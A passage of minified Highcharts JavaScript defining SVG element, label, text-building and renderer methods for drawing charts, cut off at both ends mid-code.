o=this.renderer,l,e,u,a,c,v,y,p,w,b,f=[],k;d(this.renderer,"complexColor",{args:arguments},function(){if(n.radialGradient?e="radialGradient":n.linearGradient&&(e="linearGradient"),e){if(u=n[e],c=o.gradients,v=n.stops,w=r.radialReference,g(u)&&(n[e]=u={x1:u[0],y1:u[1],x2:u[2],y2:u[3],gradientUnits:"userSpaceOnUse"}),e==="radialGradient"&&w&&!s(u.gradientUnits)&&(a=u,u=it(u,o.getRadialAttr(w,a),{gradientUnits:"userSpaceOnUse"})),h(u,function(n,t){t!=="id"&&f.push(t,n)}),h(v,function(n){f.push(n)}),f=f.join(","),c[f])b=c[f].attr("id");else{u.id=b=rt();var d=c[f]=o.createElement(e).attr(u).add(o.defs);d.radAttr=a;d.stops=[];v.forEach(function(n){var t;n[1].indexOf("rgba")===0?(l=i.parse(n[1]),y=l.get("rgb"),p=l.get("a")):(y=n[1],p=1);t=o.createElement("stop").attr({offset:n[0],"stop-color":y,"stop-opacity":p}).add(d);d.stops.push(t)})}k="url("+o.url+"#"+b+")";r.setAttribute(t,k);r.gradient=f;n.toString=function(){return k}}})},n.prototype.css=function(n){var t=this.styles,u={},i=this.element,f,r="",e,o=!t,s=["textOutline","textOverflow","width"];return n&&n.color&&(n.fill=n.color),t&&h(n,function(n,i){t&&t[i]!==n&&(u[i]=n,o=!0)}),o&&(t&&(n=y(t,u)),n&&(n.width===null||n.width==="auto"?delete this.textWidth:i.nodeName.toLowerCase()==="text"&&n.width&&(f=this.textWidth=v(n.width))),this.styles=n,f&&!st&&this.renderer.forExport&&delete n.width,i.namespaceURI===this.SVG_NS?(e=function(n,t){return"-"+t.toLowerCase()},h(n,function(n,t){s.indexOf(t)===-1&&(r+=t.replace(/([A-Z])/g,e)+":"+n+";")}),r&&l(i,"style",r)):b(i,n),this.added&&(this.element.nodeName==="text"&&this.renderer.buildText(this),n&&n.textOutline&&this.applyTextOutline(n.textOutline))),this},n.prototype.dashstyleSetter=function(n){var i,r=this["stroke-width"],t;if(r==="inherit"&&(r=1),n=n&&n.toLowerCase(),n){for(t=n.replace("shortdashdotdot","3,1,1,1,1,1,").replace("shortdashdot","3,1,1,1").replace("shortdot","1,1,").replace("shortdash","3,1,").replace("longdash","8,3,").replace(/dot/g,"1,3,").replace("dash","4,3,").replace(/,$/,"").split(","),i=t.length;i--;)t[i]=""+v(t[i])*o(r,NaN);n=t.join(",").replace(/NaN/g,"none");this.element.setAttribute("stroke-dasharray",n)}},n.prototype.destroy=function(){var n=this,t=n.element||{},u=n.renderer,i=u.isSVG&&t.nodeName==="SPAN"&&n.parentGroup||void 0,e,o=t.ownerSVGElement,r,f;if(t.onclick=t.onmouseout=t.onmouseover=t.onmousemove=t.point=null,p(n),n.clipPath&&o&&(f=n.clipPath,[].forEach.call(o.querySelectorAll("[clip-path],[CLIP-PATH]"),function(n){var t=n.getAttribute("clip-path");t.indexOf(f.element.id)>-1&&n.removeAttribute("clip-path")}),n.clipPath=f.destroy()),n.stops){for(r=0;r<n.stops.length;r++)n.stops[r].destroy();n.stops.length=0;n.stops=void 0}for(n.safeRemoveChild(t),u.styledMode||n.destroyShadows();i&&i.div&&i.div.childNodes.length===0;)e=i.parentGroup,n.safeRemoveChild(i.div),delete i.div,i=e;n.alignTo&&k(u.alignedObjects,n);h(n,function(t,i){n[i]&&n[i].parentGroup===n&&n[i].destroy&&n[i].destroy();delete n[i]});return},n.prototype.destroyShadows=function(){(this.shadows||[]).forEach(function(n){this.safeRemoveChild(n)},this);this.shadows=void 0},n.prototype.destroyTextPath=function(n,t){var i=n.getElementsByTagName("text")[0],r;if(i){if(i.removeAttribute("dx"),i.removeAttribute("dy"),t.element.setAttribute("id",""),this.textPathWrapper&&i.getElementsByTagName("textPath").length){for(r=this.textPathWrapper.element.childNodes;r.length;)i.appendChild(r[0]);i.removeChild(this.textPathWrapper.element)}}else(n.getAttribute("dx")||n.getAttribute("dy"))&&(n.removeAttribute("dx"),n.removeAttribute("dy"));this.textPathWrapper&&(this.textPathWrapper=this.textPathWrapper.destroy())},n.prototype.dSetter=function(n,t,i){g(n)&&(typeof n[0]=="string"&&(n=this.renderer.pathToSegments(n)),this.pathArray=n,n=n.reduce(function(n,t,i){return!t||!t.join?(t||"").toString():(i?n+" ":"")+t.join(" ")},""));/(NaN| {2}|^$)/.test(n)&&(n="M 0 0");this[t]!==n&&(i.setAttribute(t,n),this[t]=n)},n.prototype.fadeOut=function(n){var t=this;t.animate({opacity:0},{duration:o(n,150),complete:function(){t.attr({y:-9999}).hide()}})},n.prototype.fillSetter=function(n,t,i){typeof n=="string"?i.setAttribute(t,n):n&&this.complexColor(n,t,i)},n.prototype.getBBox=function(t,i){var f=this,r,l=f.renderer,w,c,e=f.element,h=f.styles,g,tt=f.textStr,a,p=l.cache,k=l.cacheKeys,it=e.namespaceURI===f.SVG_NS,u,d=o(i,f.rotation,0),v;if(g=l.styledMode?e&&n.prototype.getStyle.call(e,"font-size"):h&&h.fontSize,s(tt)&&(u=tt.toString(),u.indexOf("<")===-1&&(u=u.replace(/[0-9]/g,"0")),u+=["",d,g,f.textWidth,h&&h.textOverflow,h&&h.fontWeight].join(",")),u&&!t&&(r=p[u]),!r){if(it||l.forExport){try{a=this.fakeTS&&function(n){var t=e.querySelector(".highcharts-text-outline");t&&b(t,{display:n})};nt(a)&&a("none");r=e.getBBox?y({},e.getBBox()):{width:e.offsetWidth,height:e.offsetHeight};nt(a)&&a("")}catch(rt){""}(!r||r.width<0)&&(r={width:0,height:0})}else r=f.htmlGetBBox();if(l.isSVG&&(w=r.width,c=r.height,it&&(r.height=c={"11px,17":14,"13px,20":16}[h&&h.fontSize+","+Math.round(c)]||c),d&&(v=d*et,r.width=Math.abs(c*Math.sin(v))+Math.abs(w*Math.cos(v)),r.height=Math.abs(c*Math.cos(v))+Math.abs(w*Math.sin(v)))),u&&r.height>0){while(k.length>250)delete p[k.shift()];p[u]||k.push(u);p[u]=r}}return r},n.prototype.getStyle=function(n){return ht.getComputedStyle(this.element||this,"").getPropertyValue(n)},n.prototype.hasClass=function(n){return(""+this.attr("class")).split(" ").indexOf(n)!==-1},n.prototype.hide=function(n){return n?this.attr({y:-9999}):this.attr({visibility:"hidden"}),this},n.prototype.htmlGetBBox=function(){return{height:0,width:0,x:0,y:0}},n.prototype.init=function(n,t){this.element=t==="span"?ct(t):c.createElementNS(this.SVG_NS,t);this.renderer=n;d(this,"afterInit")},n.prototype.invert=function(n){var t=this;return t.inverted=n,t.updateTransform(),t},n.prototype.on=function(n,t){var f=this,i=f.element,r,u;return ot&&n==="click"?(i.ontouchstart=function(n){r={clientX:n.touches[0].clientX,clientY:n.touches[0].clientY}},i.ontouchend=function(n){var f=r.clientX?Math.sqrt(Math.pow(r.clientX-n.changedTouches[0].clientX,2)+Math.pow(r.clientY-n.changedTouches[0].clientY,2))>=4:!1;f||t.call(i,n);u=!0;n.cancelable!==!1&&n.preventDefault()},i.onclick=function(n){u||t.call(i,n)}):i["on"+n]=t,this},n.prototype.opacitySetter=function(n,t,i){var r=Number(Number(n).toFixed(3));this.opacity=r;i.setAttribute(t,r)},n.prototype.removeClass=function(n){return this.attr("class",(""+this.attr("class")).replace(tt(n)?new RegExp("(^| )"+n+"( |$)"):n," ").replace(/ +/g," ").trim())},n.prototype.removeTextOutline=function(){var n=this.element.querySelector("tspan.highcharts-text-outline");n&&this.safeRemoveChild(n)},n.prototype.safeRemoveChild=function(n){var t=n.parentNode;t&&t.removeChild(n)},n.prototype.setRadialReference=function(n){var t=this.element.gradient&&this.renderer.gradients[this.element.gradient];return this.element.radialReference=n,t&&t.radAttr&&t.animate(this.renderer.getRadialAttr(n,t.radAttr)),this},n.prototype.setTextPath=function(n,i){var a=this.element,e=this.text?this.text.element:a,b={textAnchor:"text-anchor"},u,y=!1,f,o,r=this.textPathWrapper,p=!r,v,c,l;if(i=it(!0,{enabled:!0,attributes:{dy:-5,startOffset:"50%",textAnchor:"middle"}},i),u=t.filterUserAttributes(i.attributes),n&&i&&i.enabled){if(r&&r.element.parentNode===null?(p=!0,r=r.destroy()):r&&this.removeTextOutline.call(r.parentGroup),this.options&&this.options.padding&&(u.dx=-this.options.padding),r||(this.textPathWrapper=r=this.renderer.createElement("textPath"),y=!0),f=r.element,o=n.element.getAttribute("id"),o||n.element.setAttribute("id",o=rt()),p)for(e.setAttribute("y",0),lt(u.dx)&&e.setAttribute("x",-u.dx),v=[].slice.call(e.childNodes),c=0;c<v.length;c++)l=v[c],(l.nodeType===Node.TEXT_NODE||l.nodeName==="tspan")&&f.appendChild(l);y&&r&&r.add({element:e});f.setAttributeNS("http://www.w3.org/1999/xlink","href",this.renderer.url+"#"+o);s(u.dy)&&(f.parentNode.setAttribute("dy",u.dy),delete u.dy);s(u.dx)&&(f.parentNode.setAttribute("dx",u.dx),delete u.dx);h(u,function(n,t){f.setAttribute(b[t]||t,n)});a.removeAttribute("transform");this.removeTextOutline.call(r);this.text&&!this.renderer.styledMode&&this.attr({fill:"none","stroke-width":0});this.updateTransform=w;this.applyTextOutline=w}else r&&(delete this.updateTransform,delete this.applyTextOutline,this.destroyTextPath(a,n),this.updateTransform(),this.options&&this.options.rotation&&this.applyTextOutline(this.options.style.textOutline));return this},n.prototype.shadow=function(n,t,i){var c=[],e,f,o=this.element,s,a,v=!1,p=this.oldShadowOptions,w,b={color:u.neutralColor100,offsetX:1,offsetY:1,opacity:.15,width:3},r;if(n===!0?r=b:typeof n=="object"&&(r=y(b,n)),r&&(r&&p&&h(r,function(n,t){n!==p[t]&&(v=!0)}),v&&this.destroyShadows(),this.oldShadowOptions=r),r){if(!this.shadows){for(a=r.opacity/r.width,w=this.parentInverted?"translate(-1,-1)":"translate("+r.offsetX+", "+r.offsetY+")",e=1;e<=r.width;e++)f=o.cloneNode(!1),s=r.width*2+1-2*e,l(f,{stroke:n.color||u.neutralColor100,"stroke-opacity":a*e,"stroke-width":s,transform:w,fill:"none"}),f.setAttribute("class",(f.getAttribute("class")||"")+" highcharts-shadow"),i&&(l(f,"height",Math.max(l(f,"height")-s,0)),f.cutHeight=s),t?t.element.appendChild(f):o.parentNode&&o.parentNode.insertBefore(f,o),c.push(f);this.shadows=c}}else this.destroyShadows();return this},n.prototype.show=function(n){return this.attr({visibility:n?"inherit":"visible"})},n.prototype.strokeSetter=function(t,i,r){this[i]=t;this.stroke&&this["stroke-width"]?(n.prototype.fillSetter.call(this,this.stroke,"stroke",r),r.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0):i==="stroke-width"&&t===0&&this.hasStroke?(r.removeAttribute("stroke"),this.hasStroke=!1):this.renderer.styledMode&&this["stroke-width"]&&(r.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0)},n.prototype.strokeWidth=function(){if(!this.renderer.styledMode)return this["stroke-width"]||0;var t=this.getStyle("stroke-width"),i=0,n;return t.indexOf("px")===t.length-2?i=v(t):t!==""&&(n=c.createElementNS(a,"rect"),l(n,{width:t,"stroke-width":0}),this.element.parentNode.appendChild(n),i=n.getBBox().width,n.parentNode.removeChild(n)),i},n.prototype.symbolAttr=function(n){var t=this;["x","y","r","start","end","width","height","innerR","anchorX","anchorY","clockwise"].forEach(function(i){t[i]=o(n[i],t[i])});t.attr({d:t.renderer.symbols[t.symbolName](t.x,t.y,t.width,t.height,t)})},n.prototype.textSetter=function(n){n!==this.textStr&&(delete this.textPxLength,this.textStr=n,this.added&&this.renderer.buildText(this))},n.prototype.titleSetter=function(n){var t=this.element,i=t.getElementsByTagName("title")[0]||c.createElementNS(this.SVG_NS,"title");t.insertBefore?t.insertBefore(i,t.firstChild):t.appendChild(i);i.textContent=String(o(n,"")).replace(/<[^>]*>/g,"").replace(/&lt;/g,"<").replace(/&gt;/g,">")},n.prototype.toFront=function(){var n=this.element;return n.parentNode.appendChild(n),this},n.prototype.translate=function(n,t){return this.attr({translateX:n,translateY:t})},n.prototype.updateShadows=function(n,t,i){var r=this.shadows,u;if(r)for(u=r.length;u--;)i.call(r[u],n==="height"?Math.max(t-(r[u].cutHeight||0),0):n==="d"?this.d:t,n,r[u])},n.prototype.updateTransform=function(){var n=this,r=n.translateX||0,u=n.translateY||0,f=n.scaleX,e=n.scaleY,h=n.inverted,c=n.rotation,l=n.matrix,i=n.element,t;h&&(r+=n.width,u+=n.height);t=["translate("+r+","+u+")"];s(l)&&t.push("matrix("+l.join(",")+")");h?t.push("rotate(90) scale(-1,1)"):c&&t.push("rotate("+c+" "+o(this.rotationOriginX,i.getAttribute("x"),0)+" "+o(this.rotationOriginY,i.getAttribute("y")||0)+")");(s(f)||s(e))&&t.push("scale("+o(f,1)+" "+o(e,1)+")");t.length&&i.setAttribute("transform",t.join(" "))},n.prototype.visibilitySetter=function(n,t,i){n==="inherit"?i.removeAttribute(t):this[t]!==n&&i.setAttribute(t,n);this[t]=n},n.prototype.xGetter=function(n){return this.element.nodeName==="circle"&&(n==="x"?n="cx":n==="y"&&(n="cy")),this._defaultGetter(n)},n.prototype.zIndexSetter=function(n,t){var o=this.renderer,h=this.parentGroup,w=h||o,e=w.element||o.box,r,c,l,u=this.element,f=!1,a,y=e===o.box,p=this.added,i;if(s(n)?(u.setAttribute("data-z-index",n),n=+n,this[t]===n&&(p=!1)):s(this[t])&&u.removeAttribute("data-z-index"),this[t]=n,p){for(n=this.zIndex,n&&h&&(h.handleZ=!0),r=e.childNodes,i=r.length-1;i>=0&&!f;i--)c=r[i],l=c.getAttribute("data-z-index"),a=!s(l),c!==u&&(n<0&&a&&!y&&!i?(e.insertBefore(u,r[i]),f=!0):(v(l)<=n||a&&(!s(n)||n>=0))&&(e.insertBefore(u,r[i+1]||null),f=!0));f||(e.insertBefore(u,r[y?3:0]||null),f=!0)}return f},n}(),e.prototype["stroke-widthSetter"]=e.prototype.strokeSetter,e.prototype.yGetter=e.prototype.xGetter,e.prototype.matrixSetter=e.prototype.rotationOriginXSetter=e.prototype.rotationOriginYSetter=e.prototype.rotationSetter=e.prototype.scaleXSetter=e.prototype.scaleYSetter=e.prototype.translateXSetter=e.prototype.translateYSetter=e.prototype.verticalAlignSetter=function(n,t){this[t]=n;this.doTransform=!0},r.SVGElement=e,r.SVGElement}),i(t,"Core/Renderer/SVG/SVGLabel.js",[t["Core/Renderer/SVG/SVGElement.js"],t["Core/Utilities.js"]],function(n,t){function f(n,t){i(n)?n!==this[t]&&(this[t]=n,this.updateTextPadding()):this[t]=void 0}var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),r=t.defined,s=t.extend,i=t.isNumber,h=t.merge,u=t.pick,e=t.removeEvent;return function(t){function c(n,i,r,u,e,o,s,h,l,a){var v=t.call(this)||this,y;return v.paddingSetter=f,v.paddingLeftSetter=f,v.paddingRightSetter=f,v.init(n,"g"),v.textStr=i,v.x=r,v.y=u,v.anchorX=o,v.anchorY=s,v.baseline=l,v.className=a,a!=="button"&&v.addClass("highcharts-label"),a&&v.addClass("highcharts-"+a),v.text=n.text("",0,0,h).attr({zIndex:1}),typeof e=="string"&&(y=/^url\((.*?)\)$/.test(e),(v.renderer.symbols[e]||y)&&(v.symbolKey=e)),v.bBox=c.emptyBBox,v.padding=3,v.baselineOffset=0,v.needsBox=n.styledMode||y,v.deferredAttr={},v.alignFactor=0,v}return o(c,t),c.prototype.alignSetter=function(n){var t={left:0,center:.5,right:1}[n];t!==this.alignFactor&&(this.alignFactor=t,this.bBox&&i(this.xSetting)&&this.attr({x:this.xSetting}))},c.prototype.anchorXSetter=function(n,t){this.anchorX=n;this.boxAttr(t,Math.round(n)-this.getCrispAdjust()-this.xSetting)},c.prototype.anchorYSetter=function(n,t){this.anchorY=n;this.boxAttr(t,n-this.ySetting)},c.prototype.boxAttr=function(n,t){this.box?this.box.attr(n,t):this.deferredAttr[n]=t},c.prototype.css=function(t){if(t){var i={},r,u;t=h(t);c.textProps.forEach(function(n){typeof t[n]!="undefined"&&(i[n]=t[n],delete t[n])});this.text.css(i);r="width"in i;u="fontSize"in i||"fontWeight"in i;u?this.updateTextPadding():r&&this.updateBoxSize()}return n.prototype.css.call(this,t)},c.prototype.destroy=function(){return e(this.element,"mouseenter"),e(this.element,"mouseleave"),this.text&&this.text.destroy(),this.box&&(this.box=this.box.destroy()),n.prototype.destroy.call(this),void 0},c.prototype.fillSetter=function(n,t){n&&(this.needsBox=!0);this.fill=n;this.boxAttr(t,n)},c.prototype.getBBox=function(){var n=this.bBox,t=this.padding,i=u(this.paddingLeft,t);return{width:this.width,height:this.height,x:n.x-i,y:n.y-t}},c.prototype.getCrispAdjust=function(){return this.renderer.styledMode&&this.box?this.box.strokeWidth()%2/2:(this["stroke-width"]?parseInt(this["stroke-width"],10):0)%2/2},c.prototype.heightSetter=function(n){this.heightSetting=n},c.prototype.on=function(t,i){var r=this,u=r.text,f=u&&u.element.tagName==="SPAN"?u:void 0,e;if(f){e=function(n){(t==="mouseenter"||t==="mouseleave")&&n.relatedTarget instanceof Element&&(r.element.compareDocumentPosition(n.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY||f.element.compareDocumentPosition(n.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||i.call(r.element,n)};f.on(t,e)}return n.prototype.on.call(r,t,e||i),r},c.prototype.onAdd=function(){var n=this.textStr;this.text.add(this);this.attr({text:r(n)?n:"",x:this.x,y:this.y});this.box&&r(this.anchorX)&&this.attr({anchorX:this.anchorX,anchorY:this.anchorY})},c.prototype.rSetter=function(n,t){this.boxAttr(t,n)},c.prototype.shadow=function(n){return n&&!this.renderer.styledMode&&(this.updateBoxSize(),this.box&&this.box.shadow(n)),this},c.prototype.strokeSetter=function(n,t){this.stroke=n;this.boxAttr(t,n)},c.prototype["stroke-widthSetter"]=function(n,t){n&&(this.needsBox=!0);this["stroke-width"]=n;this.boxAttr(t,n)},c.prototype["text-alignSetter"]=function(n){this.textAlign=n},c.prototype.textSetter=function(n){typeof n!="undefined"&&this.text.attr({text:n});this.updateTextPadding()},c.prototype.updateBoxSize=function(){var f=this.text.element.style,t,n={},e=this.padding,o=this.bBox=(!i(this.widthSetting)||!i(this.heightSetting)||this.textAlign)&&r(this.text.textStr)?this.text.getBBox():c.emptyBBox,u;this.width=this.getPaddedWidth();this.height=(this.heightSetting||o.height||0)+2*e;this.baselineOffset=e+Math.min(this.renderer.fontMetrics(f&&f.fontSize,this.text).b,o.height||Infinity);this.needsBox&&(this.box||(u=this.box=this.symbolKey?this.renderer.symbol(this.symbolKey):this.renderer.rect(),u.addClass((this.className==="button"?"":"highcharts-label-box")+(this.className?" highcharts-"+this.className+"-box":"")),u.add(this)),t=this.getCrispAdjust(),n.x=t,n.y=(this.baseline?-this.baselineOffset:0)+t,n.width=Math.round(this.width),n.height=Math.round(this.height),this.box.attr(s(n,this.deferredAttr)),this.deferredAttr={})},c.prototype.updateTextPadding=function(){var n=this.text,t,i;this.updateBoxSize();t=this.baseline?0:this.baselineOffset;i=u(this.paddingLeft,this.padding);r(this.widthSetting)&&this.bBox&&(this.textAlign==="center"||this.textAlign==="right")&&(i+={center:.5,right:1}[this.textAlign]*(this.widthSetting-this.bBox.width));(i!==n.x||t!==n.y)&&(n.attr("x",i),n.hasBoxWidthChanged&&(this.bBox=n.getBBox(!0)),typeof t!="undefined"&&n.attr("y",t));n.x=i;n.y=t},c.prototype.widthSetter=function(n){this.widthSetting=i(n)?n:void 0},c.prototype.getPaddedWidth=function(){var n=this.padding,t=u(this.paddingLeft,n),i=u(this.paddingRight,n);return(this.widthSetting||this.bBox.width||0)+t+i},c.prototype.xSetter=function(n){this.x=n;this.alignFactor&&(n-=this.alignFactor*this.getPaddedWidth(),this["forceAnimate:x"]=!0);this.xSetting=Math.round(n);this.attr("translateX",this.xSetting)},c.prototype.ySetter=function(n){this.ySetting=this.y=Math.round(n);this.attr("translateY",this.ySetting)},c.emptyBBox={width:0,height:0,x:0,y:0},c.textProps=["color","direction","fontFamily","fontSize","fontStyle","fontWeight","lineHeight","textAlign","textDecoration","textOutline","textOverflow","width"],c}(n)}),i(t,"Core/Renderer/SVG/TextBuilder.js",[t["Core/Globals.js"],t["Core/Utilities.js"],t["Core/Renderer/HTML/AST.js"]],function(n,t,i){var r=n.doc,e=n.SVG_NS,u=t.attr,h=t.erase,f=t.isString,o=t.objectEach,s=t.pick;return function(){function n(n){var t=n.styles;this.renderer=n.renderer;this.svgElement=n;this.width=n.textWidth;this.textLineHeight=t&&t.lineHeight;this.textOutline=t&&t.textOutline;this.ellipsis=Boolean(t&&t.textOverflow==="ellipsis");this.noWrap=Boolean(t&&t.whiteSpace==="nowrap");this.fontSize=t&&t.fontSize}return n.prototype.buildSVG=function(){var n=this.svgElement,u=n.element,a=n.renderer,t=s(n.textStr,"").toString(),v=t.indexOf("<")!==-1,c=u.childNodes,o,l=c.length,e=this.width&&!n.added&&a.box,h;if(o=[t,this.ellipsis,this.noWrap,this.textLineHeight,this.textOutline,this.fontSize,this.width].join(","),o!==n.textCache){for(n.textCache=o,delete n.actualWidth;l--;)u.removeChild(c[l]);v||this.ellipsis||this.width||t.indexOf(" ")!==-1&&(!this.noWrap||/<br.*?>/g.test(t))?t!==""&&(e&&e.appendChild(u),h=new i(t),this.modifyTree(h.nodes),h.addToDOM(n.element),this.modifyDOM(),this.ellipsis&&(u.textContent||"").indexOf("…")!==-1&&n.attr("title",this.unescapeEntities(n.textStr||"",["&lt;","&gt;"])),e&&e.removeChild(u)):u.appendChild(r.createTextNode(this.unescapeEntities(t)));f(this.textOutline)&&n.applyTextOutline&&n.applyTextOutline(this.textOutline)}},n.prototype.modifyDOM=function(){var n=this,t=this.svgElement,o=u(t.element,"x"),i,s,f;([].forEach.call(t.element.querySelectorAll("tspan.highcharts-br"),function(t){t.nextSibling&&t.previousSibling&&u(t,{dy:n.getLineHeight(t.nextSibling),x:o})}),i=this.width||0,i)&&(s=function(f,s){var c=f.textContent||"",h=c.replace(/([^\^])-/g,"$1- ").split(" "),p=!n.noWrap&&(h.length>1||t.element.childNodes.length>1),w=n.getLineHeight(s),l=0,y=t.actualWidth,a,v;if(n.ellipsis)c&&n.truncate(f,c,void 0,0,Math.max(0,i-parseInt(n.fontSize||12,10)),function(n,t){return n.substring(0,t)+"…"});else if(p){for(a=[],v=[];s.firstChild&&s.firstChild!==f;)v.push(s.firstChild),s.removeChild(s.firstChild);while(h.length)h.length&&!n.noWrap&&l>0&&(a.push(f.textContent||""),f.textContent=h.join(" ").replace(/- /g,"-")),n.truncate(f,void 0,h,l===0?y||0:0,i,function(n,t){return h.slice(0,t).join(" ").replace(/- /g,"-")}),y=t.actualWidth,l++;v.forEach(function(n){s.insertBefore(n,f)});a.forEach(function(n){s.insertBefore(r.createTextNode(n),f);var t=r.createElementNS(e,"tspan");t.textContent="​";u(t,{dy:w,x:o});s.insertBefore(t,f)})}},f=function(n){var i=[].slice.call(n.childNodes);i.forEach(function(i){i.nodeType===Node.TEXT_NODE?s(i,n):(i.className.baseVal.indexOf("highcharts-br")!==-1&&(t.actualWidth=0),f(i))})},f(t.element))},n.prototype.getLineHeight=function(n){var i,t=n.nodeType===Node.TEXT_NODE?n.parentElement:n;return this.renderer.styledMode||(i=t&&/(px|em)$/.test(t.style.fontSize)?t.style.fontSize:this.fontSize||this.renderer.style.fontSize||12),this.textLineHeight?parseInt(this.textLineHeight.toString(),10):this.renderer.fontMetrics(i,t||this.svgElement.element).h},n.prototype.modifyTree=function(n){var i=this,t=function(r,u){var o=r.tagName,h=i.renderer.styledMode,e=r.attributes||{},s;o==="b"||o==="strong"?h?e["class"]="highcharts-strong":e.style="font-weight:bold;"+(e.style||""):(o==="i"||o==="em")&&(h?e["class"]="highcharts-emphasized":e.style="font-style:italic;"+(e.style||""));f(e.style)&&(e.style=e.style.replace(/(;| |^)color([ :])/,"$1fill$2"));o==="br"&&(e["class"]="highcharts-br",r.textContent="​",s=n[u+1],s&&s.textContent&&(s.textContent=s.textContent.replace(/^ +/gm,"")));o!=="#text"&&o!=="a"&&(r.tagName="tspan");r.attributes=e;r.children&&r.children.filter(function(n){return n.tagName!=="#text"}).forEach(t)};for(n.forEach(t);n[0];)if(n[0].tagName!=="tspan"||n[0].children)break;else n.splice(0,1)},n.prototype.truncate=function(n,t,i,r,u,f){var s=this.svgElement,v=s.renderer,p=s.rotation,l=[],h=i?1:0,e=(t||i||"").length,o=e,a,c,y=function(u,e){var o=e||u,h=n.parentNode;if(h&&typeof l[o]=="undefined")if(h.getSubStringLength)try{l[o]=r+h.getSubStringLength(0,i?o+1:o)}catch(c){""}else v.getSpanWidth&&(n.textContent=f(t||i,u),l[o]=r+v.getSpanWidth(s,n));return l[o]};if(s.rotation=0,c=y(n.textContent.length),r+c>u){while(h<=e)o=Math.ceil((h+e)/2),i&&(a=f(i,o)),c=y(o,a&&a.length-1),h===e?h=e+1:c>u?e=o-1:h=o;e===0?n.textContent="":t&&e===t.length-1||(n.textContent=a||f(t||i,o))}i&&i.splice(0,o);s.actualWidth=c;s.rotation=p},n.prototype.unescapeEntities=function(n,t){return o(this.renderer.escapes,function(i,r){t&&t.indexOf(i)!==-1||(n=n.toString().replace(new RegExp(i,"g"),r))}),n},n}()}),i(t,"Core/Renderer/SVG/SVGRenderer.js",[t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Renderer/SVG/SVGLabel.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Renderer/SVG/TextBuilder.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o){var w=o.addEvent,d=o.attr,ft=o.createElement,b=o.css,s=o.defined,et=o.destroyObjectProperties,h=o.extend,ot=o.isArray,nt=o.isNumber,v=o.isObject,st=o.isString,c=o.merge,l=o.pick,ht=o.pInt,tt=o.uniqueKey,ct=t.charts,it=t.deg2rad,y=t.doc,rt=t.isFirefox,ut=t.isMS,lt=t.isWebKit,at=t.noop,vt=t.SVG_NS,p=t.symbolSizes,k=t.win,g,a=function(){function t(n,t,i,r,u,f,e){this.alignedObjects=void 0;this.box=void 0;this.boxWrapper=void 0;this.cache=void 0;this.cacheKeys=void 0;this.chartIndex=void 0;this.defs=void 0;this.globalAnimation=void 0;this.gradients=void 0;this.height=void 0;this.imgCount=void 0;this.isSVG=void 0;this.style=void 0;this.url=void 0;this.width=void 0;this.init(n,t,i,r,u,f,e)}return t.prototype.init=function(n,t,i,r,u,f,e){var o=this,h,c,l,s;h=o.createElement("svg").attr({version:"1.1","class":"highcharts-root"});e||h.css(this.getStyle(r));c=h.element;n.appendChild(c);d(n,"dir","ltr");n.innerHTML.indexOf("xmlns")===-1&&d(c,"xmlns",this.SVG_NS);o.isSVG=!0;this.box=c;this.boxWrapper=h;o.alignedObjects=[];this.url=this.getReferenceURL();o.defs=this.createElement("defs").add();o.allowHTML=f;o.forExport=u;o.styledMode=e;o.gradients={};o.cache={};o.cacheKeys=[];o.imgCount=0;o.setSize(t,i,!1);rt&&n.getBoundingClientRect&&(l=function(){b(n,{left:0,top:0});s=n.getBoundingClientRect();b(n,{left:Math.ceil(s.left)-s.left+"px",top:Math.ceil(s.top)-s.top+"px"})},l(),o.unSubPixelFix=w(k,"resize",l))},t.prototype.definition=function(n){var t=new f([n]);return t.addToDOM(this.defs.element)},t.prototype.getReferenceURL=function(){var n;if((rt||lt)&&y.getElementsByTagName("base").length){if(!s(g)){var t=tt(),r=new f([{tagName:"svg",attributes:{width:8,height:8},children:[{tagName:"defs",children:[{tagName:"clipPath",attributes:{id:t},children:[{tagName:"rect",attributes:{width:4,height:4}}]}]},{tagName:"rect",attributes:{id:"hitme",width:8,height:8,"clip-path":"url(#"+t+")",fill:"rgba(0,0,0,0.001)"}}]}]),i=r.addToDOM(y.body);b(i,{position:"fixed",top:0,left:0,zIndex:9e5});n=y.elementFromPoint(6,6);g=(n&&n.id)==="hitme";y.body.removeChild(i)}if(g)return k.location.href.split("#")[0].replace(/<[^>]*>/g,"").replace(/([\('\)])/g,"\\$1").replace(/ /g,"%20")}return""},t.prototype.getStyle=function(n){return this.style=h({fontFamily:'"Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, sans-serif',fontSize:"12px"},n),this.style},t.prototype.setStyle=function(n){this.boxWrapper.css(this.getStyle(n))},t.prototype.isHidden=function(){return!this.boxWrapper.getBBox().width},t.prototype.destroy=function(){var n=this,t=n.defs;return n.box=null,n.boxWrapper=n.boxWrapper.destroy(),et(n.gradients||{}),n.gradients=null,t&&(n.defs=t.destroy()),n.unSubPixelFix&&n.unSubPixelFix(),n.alignedObjects=null,null},t.prototype.createElement=function(n){var t=new this.Element;return t.init(this,n),t},t.prototype.getRadialAttr=function(n,t){return{cx:n[0]-n[2]/2+t.cx*n[2],cy:n[1]-n[2]/2+t.cy*n[2],r:t.r*n[2]}},t.prototype.buildText=function(n){new e(n).buildSVG()},t.prototype.getContrast=function(t){return t=n.parse(t).rgba,t[0]*=1,t[1]*=1.2,t[2]*=.5,t[0]+t[1]+t[2]>1.8*255?"#000000":"#FFFFFF"},t.prototype.button=function(n,t,r,u,e,o,s,l,a,v){var p=this.label(n,t,r,a,void 0,void 0,v,void 